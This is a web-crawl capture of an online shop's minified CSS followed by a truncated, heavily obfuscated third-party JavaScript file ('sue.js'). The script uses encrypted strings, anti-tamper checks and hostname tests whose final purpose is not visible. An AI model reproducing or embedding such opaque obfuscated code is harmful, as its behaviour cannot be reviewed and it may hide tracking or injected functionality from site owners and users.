a:hover{color:#2a2c33}section.login{margin-top:2em;margin-bottom:3em}section.login h1{font-family:'Barlow Semi Condensed',sans-serif;font-size:3em}@media only screen and (max-width:768px){section.login h1{font-size:2em}}section.login h2{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700}section.login p{padding-right:6em}section.login .col-two{margin:1em 0 2em;overflow:hidden}section.login .col-two .col{width:44%;background-color:#f1f1f1;border-radius:8px;padding:25px;margin-right:4em}@media only screen and (max-width:768px){section.login .col-two .col{float:none;width:100%}}@media only screen and (max-width:768px){section.login .col-two .col:first-child{margin-bottom:2em}}section.login .col-two .col:first-child .form-control{width:80%}section.login .col-two .col:last-child .form-control{width:80%}section.login .error-label{clear:both;display:block;color:red;margin-bottom:.4em}section.login .form-group{margin:.8em 0}section.login .form-group br{display:none}section.login .control-label{font-family:'Barlow Semi Condensed',sans-serif;font-size:17px;padding-top:0;text-transform:uppercase;font-weight:700}section.login input[type="submit"]{display:block;background-color:#009efa;border-radius:20px;border:0;padding:.5em 1.5em;margin:.1em 0 .4em;text-transform:uppercase;color:#fff;border:1px solid transparent}section.login input[type="submit"]:hover{color:#000;background-color:#ccc;border:1px solid #000}section.login .logon-remember-me-checkbox input{margin-right:.5em}section.login .logon-password-retrieval-link{color:#2fc2ef}section.login .logon-password-retrieval-link:hover{color:#000}#product-search-count{color:#6e6c6c}#selectedFiltersWrapper a{color:#000}#selectedFiltersWrapper i{color:#df0000}.productList{margin:2em 0}.productList .TreeTree a{color:#000;font-weight:700}.productList .TreeTree a:hover{color:#2fc2ef}.productList .item{border:1px solid #dcdcdc;margin-bottom:1em;clear:both;overflow:hidden}.productList .item .left{border-right:1px solid #dcdcdc;width:33%;float:left;height:260px;text-align:center;padding:2em 0}.productList .item .left img{max-height:200px}.productList .item .right{width:66%;float:left;padding:2em}.productList .item .right h2{font-family:'Barlow Semi Condensed',sans-serif;font-size:1.4em;font-weight:700}.productList .item a{color:#2fc2ef;font-weight:700;font-size:.9em}#p_lt_ctl01_pageplaceholder_p_lt_ctl01_CategoryMenuConsumer_pnlUpdateTrees{margin-bottom:2em}.shopping-cart .shopping-cart-body #p_lt_ctl01_pageplaceholder_p_lt_zoneContent_ShoppingCart_cartElem_wzdStep0_btnEmpty{margin-bottom:0 !important;margin-right:.4em}.shopping-cart .shopping-cart-body .CartFooter .TextLeft,.shopping-cart .shopping-cart-body .CartFooter .TextRight,.shopping-cart .shopping-cart-body .btn-default{width:auto !important}.shopping-cart .shopping-cart-body .btn-default{max-width:215px}.TabControlTable{display:none}.MyAddresses .pagination,.MyAddresses .HiddenButton{display:none !important}.product-search-filter-wrapper{color:#000;font-weight:700}.product-search-filter-wrapper input[type="radio"],.product-search-filter-wrapper input[type="checkbox"]{margin-right:.3em}.product-search-filter-wrapper h4{font-size:1em;margin-top:1em;padding-bottom:.3em;font-weight:700}.product-search-filter-wrapper span{color:#009efa}.filter-section-title{margin-top:40px}.product-search-filter label{margin-bottom:0}#selectedFiltersWrapper{padding:1em 0;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;margin:1em 0;overflow:hidden}#selectedFiltersWrapper div:nth-of-type(2){float:right}.product-list-wrapper{overflow:hidden}.product-list-wrapper h1{display:block;width:50%;float:left}@media only screen and (max-width:768px){.product-list-wrapper h1{width:100%;float:none}}.product-list-wrapper #product-search-count,.product-list-wrapper #proudct-search-textbox-wrapper{float:left;width:50%}@media only screen and (max-width:768px){.product-list-wrapper #product-search-count,.product-list-wrapper #proudct-search-textbox-wrapper{width:100%;float:none}}#nav-overview{overflow:hidden}#nav-overview .left{float:left;width:80%;padding-right:3em}@media only screen and (max-width:768px){#nav-overview .left{float:none;padding-right:0;width:94%}}#nav-overview .right{float:left;width:20%}@media only screen and (max-width:768px){#nav-overview .right{float:none;width:94%}}#nav-overview .right img{width:48px;margin:1em;clear:both;display:block}@media only screen and (max-width:768px){nav.detail-tabs{position:relative;left:auto;padding:0}.nav-tabs .nav-item{padding:.4em 0;width:100%;text-align:center}.nav-tabs .nav-item.active{background-color:#2fc2ef !important;color:#fff !important}}@media only screen and (max-width:768px){.shopping-cart .shopping-cart-body .CartFooter .TextRight,.shopping-cart .shopping-cart-body .btn-default{display:block;width:auto;max-width:215px;margin-bottom:0}}@media only screen and (max-width:768px){.shopping-cart .shopping-cart-body .CartStepFooter .btn-default{margin-bottom:1em}}#proudct-search-textbox-wrapper{position:relative;float:right}#proudct-search-textbox-wrapper input{padding:.3em 1em;border-radius:25px;border:1px solid #dcdcdc;width:350px;height:38px;font-size:.9em}#proudct-search-textbox-wrapper button{position:absolute;right:0;top:0;border-radius:0 25px 25px 0;text-transform:uppercase;background-color:#2fc2ef;font-weight:700;color:#fff;height:38px;padding:0 2em}#proudct-search-textbox-wrapper button:hover{background-color:#2fc2ef}h4.rp{padding:.5em 0;font-size:2.2em;font-family:'Barlow Semi Condensed',sans-serif;display:block;clear:both;color:#333;text-align:center}.related-products{margin-bottom:3em}.related-products .slick-slide{text-align:center}.related-products .slick-slide .pr-img{border:1px solid #dcdcdc;padding:1.2em;width:275px;height:275px}@media only screen and (max-width:768px){.related-products .slick-slide .pr-img{margin:0 auto}}.related-products .slick-slide .pr-img img{height:100%}.related-products .slick-slide .pr-url{width:80%;padding:2em 0 0}.related-products .slick-slide .pr-url a{color:#2fc2ef;font-weight:700;font-size:1.1em}#slick-slide-control10{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/sue.js
body_size: 42273
content:
var _0x2102840k=['WPXCcmk2pG','WQi2DCkMea','WQ82l8ojW4u','W6GBjvLk','WPXYWPxdS8kK','C2pcS8kMka','W4vyeatdLG','s8otWO7cVZK','WQ7cVCkXC34','iYNcLSoirq','WOmgeceB','W69Fzt80','sSotW7ddGmoQ','bqVcNCoGBq','WPJcOmoXWPa2','tNhdQSkSWQ8','vCoBW4ddSSo4','W5PWW7z9W7S','krtcPSo7AG','WPqXDCk2dq','fSo6W7JdOfC','FsZcGSkxWPO','jatcPWxdRq','WOFdVWRcV8kc','Eu3cQCkHba','WOqyhIni','l8k9WRZdL3S','u8oiFWpcIq','WRuIoCovW5W','rCoZWOVcMHC','dSkwW7hdRxxcPCkKmq05WQrG','hdNcU8oT','nSoeW6tdP3a','eCo8W4hdJmodW4VcUG','W53cNmk7WOZdGq','WPJdMbBcR8kg','mSoWBCoLACoKWOddUCokr8k1WQ98','ngiJWQ4N','lSoqW5NdILG','sxBdOmoK','W6BcKrOHcG','W5PcW6PlW44','WO0epcf1','W6Lck2BcOG','WQ/cNwjybW','fSkMWRFdIuG','WRZdUa7dPq','WPTuWQ/dQmkd','WOTfbMPk','cmo4W7RdHCoS','hdhcU8oUBq','hSksWPVdP1S','WRH2lCkmhG','ic7cTmovWQO','xCkFW78REG','WQKTc8ozW5y','W7JcUqddOui','c8kOWOldSK4','uSkAgmkwma','W6JcSIiHWOu','W4X1n1tcMW','z8kyqq7cHW','WPjdWO3dMSkG','ACo8WPVcOXK','W5eClg1C','y8oDW53dI8oO','WOhdVcTMpW','WOmOiHrM','qdtcLSkyWQ4','WQXamSkgea','BepdN8oEjG','WO/cHCkkrgS','W6vXaIpdQG','W7NcGCokE8k+WOu5W5zeWRRdKMhdNW','xeldH8oggW','WOhcISoXWRab','aHxcHZRdNW','nSkXWP/dR1W','W7vuW5brW6S','gJxcRCo+lq','tSodzqxcQG','WOuKkdzO','qLlcQCk1oG','W4xcVbFdMLK','WPzLWPtdUCkt','cSkcWOxdQe4','bCofW7ZcNW','zmkZtcFcSG','uSoXW4tdSa','W7FcUMaUfq','gshcPSohEG','W44FpCkAWP8','W7LrW4HrW4W','WPFcTSoxWOC4','h8ouW4BcLCoi','rG7dPCowla','W7fngZddVG','W4dcSZxdNge','W4rLnahdJq','W7hcVCovmfa','lSoqW5JdIW','aga5WPeR','tCocBIpcQG','mhJcJSouiG','fdBcJcxdUW','WPqax8kxmq','bfOy','ySkfcmkZeG','WQVdTrZdO8ky','BfCLW4nZ','s8ohWO/cTJq','W7LqmLdcLW','zSktW506yW','W6pcJGBdMKq','W5VcHhJcIXO','W5ZcSCo/juy','WRxcPSky','WRZcQ8oAWPGc','W5XReHZdNW','vCo/qaNcTG','DeuuW41T','g8kpWPtdTMW','tfBcO8kYnq','W4NcHe7cUdy','WQ3cGe9K','gwVcVWJcTW','fu0CWOi','nK7cVSoDWRq','WQGdh8oPW78','W61PW5XTW7i','W57cNqZdRhq','WRRcHCkDqw0','WPZcOJLyWRq','BmkyeCkp','W6/cL8kHW4X0','WPm4kSofW5u','ymkLWRKpW5FdKLxdLSova8o2nSof','WP4ijMddHq','ys/cRW','prtcJ8oWzG','omoMWRhcKCoi','WPatFCkhmG','lLhcPdNcLG','jmogW6zHWOm','W4hdTh9HW50','xCkHWPBcUmoq','efZcGYJcNG','WOLpFthcJW','yMddTNxdIq','W5KOcX9fW7/cTq','W5LcW7n9W7u','W4hdSarnWQOeW4b6','W5VcJvNcOWC','mmofW4rGWPq','zLVdLmkiWQe','WPXnkCkSoq','Eh4xW5rI','WOBdLbfgea','trRdMCouWRi','bxXuW5yN','s8k7W7Gdtq','WOZcUSkPyNi','W5DYW5HTW5K','ouWKWPa3','z8okWQNcKHu','W5nqjeFcKW','WQWIymkccG','uCopW5ZcVW','uNFdTSorgq','W5tcN8kFWONdGq','C17cHCk1gG','W7/cG1SBgq','g2e9WOez','W5lcNCoij3K','W5lcHmoomKq','xmkJwY8','naCrW653','WPKZAf/cJr/cLCkqWQryAq','sSk5W7e9xa','WRpdJXjpnq','WOpcICkrvwS','cclcUSoNqq','W5RcPqSwWPK','WRm3FLLT','bSkubhRdLq','WP9Fg8ksmW','dIdcO8kPwmoKWPiqW7JcK0qk','WQO9bfZdLW','oWBcMSodAG','WO9mWPZdHmkt','W5tcJfxcUbS','nJJcKItdNa','W5T1obxdJq','W4eommkQWPS','W7FcV3aHeW','rtBdRSkLW73dPfZdSmk7DSo8WR/dNG','W7xcVmk2WQFdIa','smoQWQ/cKWm','WQ9fkCkmbG','jcNcRmoLuG','rCoMW5ldPCoT','cfWdWOq1','W6z0dv3dOa','o8oxWRtcRSkQ','mrNcGIFdUG','BL8dW4bS','W7DrW7HgW5e','t3yqW6bL','dCoDWR/cMmoe','W4hcNeqnea','o8o6W7nUWQ8','WRSQkCoqW7u','cSklWQ4LcG','zmkJW7mwaG','W6hcRfCxkG','k8o8WP/cKSog','W7DugvhcLW','dSoKW47cL8op','g3xcNSoLWQ0','W7/dM8kpbmowW494','W6RcHYRdKfm','E0NdGmo9ia','W7NcH8oaESk/WOy7W45LWOhdQLddKW','aLf0W4Oj','pCo0W65EWPa','WQFdJXtcJ8kv','W4GHhhLj','W6pcS1O1qqetvCk0zbWc','BJNdTSohWOu','bJdcJIpdRG','W4WojCkoWP0','dvecWOa7','WRaIcrn5','x8khW641qa','dhOZW5TEWPBdKq','W6hdKvBcTmoh','W5dcGSk6W5Dd','W4j4fJ7dRW','WO3cMSkmugi','WONdTq3cQmkE','WO7cV2HjgG','i1BcQc/cGq','WQrOnCkaba','WR/cISo4WPin','FL/dOKFdGG','WOuqifbfsZO','hsRcGCoeEG','WORcL8kIy3O','W7/cHdWxWP4','qLtcOSkZoa','W6LRwWRcLx0VhMZcPmkT','WOxdIJldG8kk','E8k4W5yQsq','WRrEb0jQ','tLFcO8k4na','W44JiSkQWOq','lmovW4tdOKC','wfymW6LP','BsJdMSoWWPK','aeueWPmQ','WR/cSvpcTGe','oSo6W7L0WOm','W4JcJX4LWPy','oKFcKYdcGW','WQjPlW','WQRdIYRcMCkx','acxcKYRdNq','WPjnmmkTjq','WQZdRxWlW4S','WRFcUGbVWOK','WQBcImozWOyS','jSofW4LTWRm','W53cRIBdLeC','WO7cNgfqoq','xSk+BtdcQG','ixpcTHtcVG','W7Gfa1nB','xCoIa8kV','kSoWWQRcJSoR','WPVcUYP4WOm','WRVcOcjnWP0','WQlcNSouWRqA','tgddKCk1WQe','WQ7cU8kDyK0','W7NdTc7dHSkbodS','WRuKs8kHcG','W6JcTmkxW7T2','xNVdSSoIlG','CJ7dOCoVWOe','WRuWsSkObW','e8k3WRJdL0O','fSo3WQNcJmoo','kmodW6FcLSo8','vCoxEc/cPG','W57cG8k0W793','wSksW4KTFG','W5j9n2BcRa','W5JcPbVdN3S','WQCKrmkApW','WQTwaKLK','WRRdIbpcHCka','AG3dNSovWPq','W4BcG2etoG','WPZcTGrlWPS','xSkECmo7jW','WPlcMSkNvx4','W67cQCk1W4ru','W6ldMu0Obq','lmo2WR/cUCoe','WOxcJSoTWPqA','imoFWPZcHSoG','WPXgl2jV','v3iwW613','W7/cOmk7WRldHa','W7NcG8ooF8k8WOfuW5vWWRldU2m','s8kGW7GbxG','W57cIvFcVJy','zvJdS8k1WRm','qmo5W77dJ8o6','aMFcLSolWRy','WP1TW5tdMmk2','WRlcLf1nkq','jCoOW4/dHLa','e2lcLSokWOq','WPiwsCknnq','tqtdHCobWQa','wJVdT8oFWPK','WP/cPYH8WOC','hCoiWOJcK8od','W43cPaSk','W4LiccxdSG','WPpdS17cT8oD','W6BdUHldVSk9','W4DKpYFdJq','WRC8dhldLq','W6xcGmkTW4P0','BfFdLSoFgG','W4pcHCohWRaz','WPDTovrR','WRldVa/dO8ky','FwZdR8k0','WPTOha7dOdRcIG','WPZcPInAWOC','W70npCkiWRG','W6fXW6blW4K','BtJdVCoHWOu','W4vRhd7dQq','WOuPW7bVW4mWDCo7','FSoJW6hcGqK','W78demk7WRC','WOxcNCkvoCo1','W7bKgqxdOW','dSo/W7ZdONe','EmkLWOdcTSof','WRPodSkSkW','ieBcIXtcRq','W513W5PRW7q','W5XmhY7dTa','WQ7dPmoRW7tcImoskSoupXtcOx3dPW','nmkMm8kDaCkWW7O','w2ZdJ8koWRG','e8kqmLBdPNbCW64rp8kPW4m','WQTeWR/dKCkq','WPxcGcvuWP8','WR7dIbZdNCkn','WPpcJ2dcQt8','mmosW6z3WQm','WPKvohVdRa','k8oBW5pdIfq','WQZdIcNcNSkX','i8o0W7bvWOu','WOZcQmojWRy8','BwBdU8ovhq','gwRcJG','adRcMSoOyW','e8kwpfhdRNfgW5mclSkcW44','WRmZeh7dHG','WOqdc8ofW7C','WPhcJSk3q2q','W5FcNCkAW5bQ','WOxcLcTLWPq','ACkxW4hcH34','WOTIc1HH','bddcKrBdVq','ACoTW4tdJgG','W7yHjfj7'];function _0x2102840l(a,b){a=a-0x130;var c=_0x2102840k[a];if(_0x2102840l['gexHvb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2102840l['JsqujM']=h,_0x2102840l['ixuHab']={},_0x2102840l['gexHvb']=!![];}var e=_0x2102840k[0x0],f=a+e,g=_0x2102840l['ixuHab'][f];if(g===undefined){if(_0x2102840l['mywUpt']===undefined){var i=function(j){this['JXxKnr']=j,this['nQeodh']=[0x1,0x0,0x0],this['odEFAE']=function(){return'newState';},this['uGqihw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sOsLGs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xbqtjl']=function(){var j=new RegExp(this['uGqihw']+this['sOsLGs']),k=j['test'](this['odEFAE']['toString']())?--this['nQeodh'][0x1]:--this['nQeodh'][0x0];return this['HsOLIr'](k);},i['prototype']['HsOLIr']=function(j){if(!Boolean(~j))return j;return this['ETVcCC'](this['JXxKnr']);},i['prototype']['ETVcCC']=function(j){for(var k=0x0,l=this['nQeodh']['length'];k<l;k++){this['nQeodh']['push'](Math['round'](Math['random']())),l=this['nQeodh']['length'];}return j(this['nQeodh'][0x0]);},new i(_0x2102840l)['xbqtjl'](),_0x2102840l['mywUpt']=!![];}c=_0x2102840l['JsqujM'](c,b),_0x2102840l['ixuHab'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2102840l;while(!![]){try{var c=parseInt(a0(0x1c1,'$0J8'))+parseInt(a0(0x24e,'WXA)'))*-parseInt(a0(0x292,'WkgH'))+parseInt(a0(0x1be,'Aauy'))*-parseInt(a0(0x280,'Cq5x'))+parseInt(a0(0x170,'WXA)'))*parseInt(a0(0x257,'z4ao'))+-parseInt(a0(0x176,'(xYr'))*parseInt(a0(0x155,'tj(K'))+-parseInt(a0(0x287,'Tq5t'))*parseInt(a0(0x225,'2B8x'))+parseInt(a0(0x181,'g%*4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2102840k,0xb89c4),!function(){var a1=_0x2102840l,k={};k[a1(0x20d,'P2wI')]=function(N,O){return N<O;},k[a1(0x1d4,'DB2g')]=function(N,O){return N!==O;},k[a1(0x16b,'z4ao')]=function(N,O){return N===O;},k[a1(0x18e,'9LWh')]=function(N,O){return N+O;},k[a1(0x1fe,'Ah!i')]=function(N,O){return N*O;},k[a1(0x299,'P2wI')]=function(N,O){return N-O;},k[a1(0x1e4,'g##f')]=function(N,O){return N+O;},k[a1(0x1e3,'z4ao')]=function(N,O){return N-O;},k[a1(0x1a3,'WXA)')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x178,'mg]8')]=function(N,O){return N||O;},k[a1(0x1c9,'[U)f')]=function(N,O){return N(O);},k[a1(0x1ef,'YE#[')]=function(N){return N();},k[a1(0x1ab,'9LWh')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x196,'A0iA')]=function(N,O){return N!==O;},k[a1(0x213,'WXA)')]=function(N,O){return N!==O;},k[a1(0x20c,'$T3q')]=function(N,O){return N!==O;},k[a1(0x163,'[dMu')]=function(N,O){return N!==O;},k[a1(0x1f6,')QiM')]=function(N,O){return N!==O;},k[a1(0x269,'7yfQ')]=function(N,O){return N!==O;},k[a1(0x1b7,'3)UV')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x1b4,'^1nG')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x1b0,'FDTm')]=function(N,O){return N<O;},k[a1(0x236,'2B8x')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x24a,'hLU(')]=a1(0x16c,'9LWh')+a1(0x15a,'q04*')+a1(0x200,'hLU(')+a1(0x1fb,'R5Sg')+a1(0x1a9,'Aauy')+a1(0x2a0,'nJ1I')+a1(0x1d2,'q04*')+a1(0x272,'P2wI')+a1(0x179,'tj(K')+a1(0x205,'7yfQ')+a1(0x23a,'Cq5x')+a1(0x2a4,'pg]X')+a1(0x25c,'7yfQ')+a1(0x268,'[dMu')+a1(0x134,'9LWh')+a1(0x15b,'F1S^')+a1(0x254,'WM4v')+a1(0x1fa,'9LWh')+a1(0x1d9,'$T3q')+a1(0x1c8,'$T3q')+a1(0x188,'&Umv')+a1(0x267,'WXA)')+a1(0x1ce,'Aauy')+a1(0x15d,'m6n3')+a1(0x221,'EkEb')+a1(0x19b,'m6n3')+a1(0x1e2,'Qf37')+a1(0x144,'Ah!i')+a1(0x2ae,'[U)f')+a1(0x173,'(xYr')+a1(0x26b,'(xYr')+a1(0x17d,'Qf37')+a1(0x18a,'EYdu')+a1(0x1f9,'(xYr')+a1(0x26f,'2B8x')+a1(0x1f3,'R5Sg'),k[a1(0x2a3,'kM8r')]=a1(0x220,'g##f')+a1(0x28c,'^1nG')+a1(0x136,'g##f')+a1(0x1af,'*l[]')+a1(0x206,'FDTm')+a1(0x1a6,'*l[]')+a1(0x1b2,'v8wR')+a1(0x146,'ydqY')+a1(0x1de,'Aauy')+a1(0x2ab,'9LWh')+a1(0x1bd,'m6n3')+a1(0x298,'XQu1')+a1(0x1ba,'R)DC')+a1(0x1fd,'WXA)')+a1(0x1df,'Cq5x')+a1(0x293,'*l[]')+a1(0x1f8,'mg]8')+a1(0x149,')QiM')+a1(0x289,'A0iA')+a1(0x2a8,'Qf37')+a1(0x17b,'m6n3')+a1(0x246,'g%*4')+a1(0x1ea,'3)UV')+a1(0x238,'Qf37')+'z]',k[a1(0x138,'FDTm')]=a1(0x167,'XQu1')+a1(0x217,'YE#[')+a1(0x21e,'(xYr')+a1(0x133,'EkEb')+a1(0x1da,'s^%a')+a1(0x1b8,'s4Gd')+a1(0x1c5,')QiM')+a1(0x273,')QiM')+a1(0x175,'WXA)')+a1(0x187,'XQu1')+a1(0x226,'EYdu')+a1(0x250,'Cq5x')+a1(0x29c,'mg]8')+a1(0x2a7,'7yfQ')+a1(0x2b0,'pg]X')+a1(0x190,'pg]X'),k[a1(0x249,'nJ1I')]=a1(0x161,'Xb3T')+a1(0x29a,'ydqY')+a1(0x135,'L#KH')+a1(0x13e,'[dMu')+a1(0x223,'A0iA')+a1(0x1e9,'7yfQ')+a1(0x295,'kM8r')+a1(0x2b1,'WkgH')+a1(0x2ac,'2B8x')+a1(0x1d7,'$0J8')+a1(0x1e5,'WXA)')+a1(0x211,'g##f'),k[a1(0x23b,'Xb3T')]=a1(0x1fc,'*l[]')+a1(0x288,'^1nG')+a1(0x14e,'Cq5x')+a1(0x255,'s^%a')+a1(0x24d,'[0!d')+a1(0x17c,'Aauy')+a1(0x1aa,'YE#[')+a1(0x177,'m6n3')+a1(0x1a7,'ydqY')+a1(0x230,'$T3q')+a1(0x22e,'R5Sg')+a1(0x198,'m6n3')+a1(0x22d,'EkEb')+a1(0x2a1,'Ah!i')+a1(0x14b,'$0J8')+a1(0x231,'pg]X')+a1(0x2a9,'EkEb')+a1(0x227,'L#KH'),k[a1(0x251,'g##f')]=function(N,O){return N===O;},k[a1(0x1c2,'nJ1I')]=function(N,O){return N-O;},k[a1(0x132,'EkEb')]=a1(0x271,'P2wI')+a1(0x16f,'Xb3T'),k[a1(0x1e1,'v8wR')]=function(N,O,P){return N(O,P);},k[a1(0x14a,'EkEb')]=function(N){return N();},k[a1(0x22f,'pg]X')]=function(N,O){return N-O;},k[a1(0x18c,'^1nG')]=function(N,O,P){return N(O,P);},k[a1(0x23d,'P2wI')]=a1(0x204,'*l[]')+a1(0x1a8,'WkgH')+a1(0x166,'^1nG')+a1(0x291,'7yfQ')+a1(0x130,'$0J8'),k[a1(0x22a,'FDTm')]=a1(0x253,'kM8r')+a1(0x201,'m6n3'),k[a1(0x21d,'DB2g')]=function(N,O){return N===O;},k[a1(0x228,'*l[]')]=a1(0x27e,'^1nG')+'t',k[a1(0x25e,'mg]8')]=a1(0x1d0,'3)UV')+a1(0x2a5,'Qf37'),k[a1(0x1c6,'(xYr')]=function(N){return N();},k[a1(0x241,'R)DC')]=a1(0x13b,'Xb3T')+'t',k[a1(0x13d,'3)UV')]=a1(0x1ec,'*l[]')+a1(0x153,'Tq5t')+a1(0x154,'g%*4'),k[a1(0x283,'mg]8')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x23e,'g##f')]=a1(0x141,'A0iA')+a1(0x16e,'XQu1')+a1(0x20f,'&Umv')+a1(0x1ca,'3)UV')+a1(0x1d5,'Ah!i')+a1(0x19c,'WkgH')+a1(0x2af,'s^%a')+a1(0x229,'[dMu'),k[a1(0x1a2,'YE#[')]=a1(0x237,'L#KH')+a1(0x189,'2B8x')+a1(0x151,'[dMu')+a1(0x270,'DB2g')+a1(0x240,'nJ1I')+a1(0x222,'$0J8'),k[a1(0x15c,'[U)f')]=function(N){return N();},k[a1(0x1ad,'Aauy')]=function(N,O,P){return N(O,P);},k[a1(0x145,'FDTm')]=function(N,O){return N+O;},k[a1(0x1c0,'^1nG')]=a1(0x244,'3)UV');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x2102840l;if(P){var R=P[a2(0x286,'P2wI')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1,P={};P[a3(0x264,'*l[]')]=function(S,T){var a4=a3;return m[a4(0x17a,'WXA)')](S,T);},P[a3(0x1a4,'R)DC')]=function(S,T){var a5=a3;return m[a5(0x1db,'F1S^')](S,T);};var Q=P;for(var R in N)if(m[a3(0x1b1,'m6n3')](R[a3(0x18b,'m6n3')+'h'],O)&&function(S,T){var a6=a3;for(var U=0x2;Q[a6(0x1f4,'s^%a')](U,T[a6(0x1ed,'s4Gd')+'h']);U++)if(Q[a6(0x13c,'FDTm')](S[a6(0x1dd,'WkgH')+a6(0x245,'z4ao')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a7=a1;return m[a7(0x208,'$0J8')](N,Math[a7(0x235,'&Umv')](m[a7(0x160,'Xb3T')](Math[a7(0x1cf,'*l[]')+'m'](),m[a7(0x13f,'R5Sg')](m[a7(0x1ae,'(xYr')](O,0x1),N))));}function x(N,O){var a8=a1;for(var P=0x0;m[a8(0x247,'YE#[')](P,O[a8(0x27d,'2B8x')+'h']);P++){var Q=O[P],R=m[a8(0x212,'9LWh')](0x0,Q[a8(0x261,'g%*4')+'Of']('.'))?m[a8(0x191,'*l[]')]('.',N):N,S=m[a8(0x15f,'FDTm')](R[a8(0x1ff,'WXA)')+'h'],Q[a8(0x284,'nJ1I')+'h']),T=R[a8(0x1c3,'m6n3')+'Of'](Q,S),S=m[a8(0x242,'$T3q')](-0x1,T)&&m[a8(0x2ad,'Ah!i')](T,S);if(S&&(m[a8(0x282,'7yfQ')](R[a8(0x139,'A0iA')+'h'],Q[a8(0x174,'Xb3T')+'h'])||m[a8(0x185,'F1S^')](0x0,Q[a8(0x143,'$T3q')+'Of']('.'))))return 0x1;}}function y(){var a9=a1,N,O;return m[a9(0x233,'(xYr')](s,m[a9(0x22c,'2B8x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var aa=a1,N=m[aa(0x14d,'A0iA')](A,m[aa(0x266,'nJ1I')](y));if(N){var N=m[aa(0x262,'R)DC')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[aa(0x16d,'ydqY')](0x46,N[aa(0x216,'3)UV')+aa(0x203,'s4Gd')](0x0))&&m[aa(0x26a,'Tq5t')](0x66,N[aa(0x152,'ydqY')+aa(0x168,'WXA)')](0x0))||m[aa(0x1cd,'ydqY')](0x49,N[aa(0x157,'&Umv')+aa(0x162,'EkEb')](0x1))&&m[aa(0x26d,'[dMu')](0x69,N[aa(0x1d3,'P2wI')+aa(0x210,'hLU(')](0x1))||m[aa(0x224,'DB2g')](0x4c,N[aa(0x13a,'z4ao')+aa(0x243,'FDTm')](0x2))&&m[aa(0x24b,'hLU(')](0x6c,N[aa(0x276,'R5Sg')+aa(0x1ee,'WM4v')](0x2))||m[aa(0x16a,'A0iA')](0x45,N[aa(0x23f,'(xYr')+aa(0x281,'Xb3T')](0x3))&&m[aa(0x1e7,'z4ao')](0x65,N[aa(0x209,'XQu1')+aa(0x169,'EYdu')](0x3))||m[aa(0x183,'L#KH')](0x3a,N[aa(0x14f,'[dMu')+aa(0x20e,'Ah!i')](0x4))):void 0x0;}}function A(N){var ab=a1;return m[ab(0x19d,'Qf37')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var ac=a1,N=m[ac(0x1e0,'WM4v')](y);if(N){var O=m[ac(0x1a5,'g##f')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[ac(0x26e,')QiM')](O,'~')?m[ac(0x28a,'WXA)')](A,N):P)&&m[ac(0x25f,')QiM')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[ac(0x156,'P2wI')](O,P);}}function D(){var ad=a1,N=m[ad(0x165,'WXA)')],O=new RegExp(m[ad(0x1c7,'WM4v')],'g');return N[ad(0x26c,'Tq5t')+'ce'](O,'')[ad(0x1b3,'7yfQ')](';');}function E(){var ae=a1,N=m[ae(0x20b,'R)DC')],O=new RegExp(m[ae(0x27f,'WkgH')],'g');return N[ae(0x18d,'2B8x')+'ce'](O,'')[ae(0x1ac,'L#KH')](';');}function F(N){var af=a1;return m[af(0x20a,'Tq5t')](-0x1,N[af(0x296,'YE#[')+'Of'](String[af(0x252,'*l[]')+af(0x150,'9LWh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x1c4,'z4ao')](N)||new RegExp(m[af(0x275,'$T3q')],'g')[af(0x1cb,'XQu1')](N));var O;}function G(N,O){var ag=a1,P=N[ag(0x1e8,'9LWh')+'h'];return 